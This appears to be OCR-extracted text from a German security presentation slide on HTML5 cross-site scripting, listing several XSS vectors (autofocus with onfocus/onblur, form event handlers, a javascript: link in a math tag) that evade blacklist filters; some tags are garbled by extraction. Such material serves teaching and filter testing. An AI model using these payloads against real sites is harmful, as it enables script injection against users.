 CXSSHTML5
Alte  Bugs  in  neuen  VariaFonen:  
<input  onfocus=alert(1)  autofocus>  
<input  onblur=alert(1)  autofocus><input  autofocus>  
<form  id=test  onforminput=alert(1)>  
<bu<on  form=test  onformchange=alert(2)>  
<bu<on  form=test  onformchange=alert(2)>  
<math  href="javascript:alert(1)">CLICKME</math>
Und natürlich werden alle alten Blacklistﬁlter durch neue Attribute und Tags ausgetrickst.
 